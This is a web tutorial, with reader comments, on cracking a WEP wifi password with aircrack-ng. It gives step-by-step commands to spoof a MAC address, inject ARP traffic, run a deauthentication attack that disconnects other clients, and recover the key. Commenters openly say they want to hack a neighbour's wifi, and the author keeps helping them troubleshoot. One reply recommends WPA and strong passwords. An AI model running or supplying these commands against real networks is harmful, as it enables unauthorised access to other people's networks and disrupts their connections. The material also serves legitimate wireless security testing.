Hardware requirement:
- WiFi adapter supported by Aircrack-ng. In this guide, we will use Linksys WiFi USB adapter.
Software requirement:
- Ubuntu 10.10
- Aircrack-ng
- Terminal / Konsole
How to:
1. Install aircrack-ng and macchanger
$ sudo apt-get install aircrack-ng macchanger
2. Make sure WiFi adapter is plugged into PC. Check WiFi interface:
$ ifconfig
If your WiFi interface is wlan0, stop the interface using this command:
$ airmon-ng stop wlan0 $ ifconfig wlan0 down $ macchanger --mac 00:11:22:33:44:55 wlan0
Here we setup fake mac address 00:11:22:33:44:55 into the WiFi adapter. This fake mac address is optional and only be used when you want to spoof your real mac address. Otherwise you can use your WiFi adapter mac address. Check your adapter mac address using ifconfig command.
3. Put wlan0 interface into monitor mode.
$ airmon-ng start wlan0
This command will output:
Interface Chipset Driver wlan0 Intel 4965 a/b/g/n iwl4965 - [phy0] (monitor mode enabled on mon0)
From here, we will use mon0 interface, not wlan0.

4. Run this command to show list of nearby access point.
$ airodump-ng mon0
The following are important columns you have to note:
BSSID = target access point’s mac address
PWR = signal strength, the lower the value the nearer the access point
#Data = number of data traffic captured
CH = channel
ENC = encryption type
ESSID = access point name
STATION = connected client’s mac address
Here we choose yoyo access point as target.

5. Open terminal / konsole and run this command:
$ airodump-ng -c 3 -w the_result --bssid 99:88:77:66:55:44 mon0
Parameter “-c 3” shows that access point 99:88:77:66:55:44 is using channel 3.
Parameter “-w the_result” shows the file name where we want to save captured data.
Let this terminal / konsole window opens, then we open another terminal / konsole window to fake BSSID authentication.
6. Run this command to fake BSSID authentication
$ aireplay-ng -1 0 -a 99:88:77:66:55:44 -h 00:11:22:33:44:55 -e yoyo mon0
Make sure you got message Association successful.
If not success, change target to another access point. Go to step 4.
7. Run this command to do ARP injection
$ aireplay-ng -3 -b 99:88:77:66:55:44 -h 00:11:22:33:44:55 mon0
The purpose of ARP injection is to make the data flow faster, so we can have enough data to crack later.
This ARP injection will create very fast read-write activity and it is possible that this thing will make another client unable to connect to the access point.
There is another extreme way, by doing deauth attack. Using deauth attack, we force connected client to disconnect from access point. The disconnected client then will try to autoconnect to the access point. These connect-and-disconnect activities will create many traffic that we can capture. This is the command for deauth attack:
$ aireplay-ng --deauth 0 -a aa:bb:cc:dd:ee:ff mon0
Mac address aa:bb:cc:dd:ee:ff is belong to the connected client. This mac address will be shown in the terminal window on station column where we get list of access points.
Minimum IV data (IV = Initialization Vector) required to do WEP cracking is around 10.000. If #Data column shows number greater than 10.000 (bigger is better) we can stop the monitoring process.

8. After that we can crack the_result file.
$ aircrack-ng -b 99:88:77:66:55:44 the_result.cap
There will be output to terminal window: KEY FOUND [ 5F:81:BD:13:1F ]
We combine the hex characters and it will be the WEP password: 5F81BD131F







woowwww…that’s cool bro now i can hack neighbour wifi tq bro
Dear bro, can you explain me how can i crack wireles, Step by step
Hi, Shahul. Which part of the article above that you do not understand?
do we need to convert the hex password into another alphanumeric form(a….z and 1,2,3,3……)
nope. just use the password as it is. 🙂
Hi everyone, nice tutoriel but according to the snapshots ‘photos’it’s not Ubuntu, it’s Back trak.
Thank for this tut again and keep up the good work.
PS: I’m just wondring, is there any plan to do a ‘How to’ on WAP?
Thanks for the correction, actually the picture is for illustration only. It is fixed now.
To crack WPA, you need dictionary to brute force the password. The possibility is very small and it is wasting time. An article said that brute force attack using 70.000 password per second speed requires about 34 days. 😛
It is recommended to use WPA instead of WEP and avoid to use dictionary password. Combination of lower and upper case characters for password also makes the cracking difficult.
I get mon0 is on channel -1, but the AP is on channel 6
It could be ‘channel negative one’ bug. You have to patch your aircrack package. More information at http://www.aircrack-ng.org/doku.php?id=compat-wireless
How can can u hack your neighbors wifi but on the wii????
What do you mean by hacking Wii ?
imazing . . . .
whats the 99:88:77:66:55:44???
It’s MAC address of the access point which you’re going to hack.
thank u,at the end.i get this note:
faild.next try with 5000 ivs
what’s that mean?
It means you have to collect more data / ivs. Usually more than 10.000 ivs is enough.
hi every one.i have this problem
mon0 chanel fixed -1
please help me
Looks like your wireless adapter needs a patch.
http://hi.baidu.com/9linux/blog/item/113309178f220729c93d6d97.html
can’t it be done using windows?? is it compulsory to install backtrack os?? i already have two os in my system win 7 and win 8 release…so it w’d be hard to install another one as well, the backtrack os…
Hi, bipin. Check this URL for Windows version http://www.hackthepc.net/2011/07/tutwep-cracking-in-windows-full-guiwith.html
I was getting the same result as nomr. mon0 is on channel -1, but the AP is on channel 6.
is there any other way to patch this without so many steps or drivers that you need to uninstall when done